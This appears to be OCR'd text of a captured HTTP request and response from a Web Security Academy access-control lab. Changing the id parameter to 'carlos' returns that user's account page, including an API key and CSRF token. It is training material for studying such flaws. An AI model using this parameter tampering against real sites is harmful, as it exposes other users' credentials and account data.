 GET /my-account?id=carlos HTTP/2
Host: 0ad900800412f4c1800dd0cb00d5003c.web-security-academy.net
Cookie: session=4xMNDt9ZO11uYCiHN7JEDi0auG291ANq
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer: https://0ad900800412f4c1800dd0cb00d5003c.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: hM3Hbq7af25fcWCBxJxrmtRG67D68pSI
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
9uFE99UFoGUELC4tjWIOJdu83AhoJfZx">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74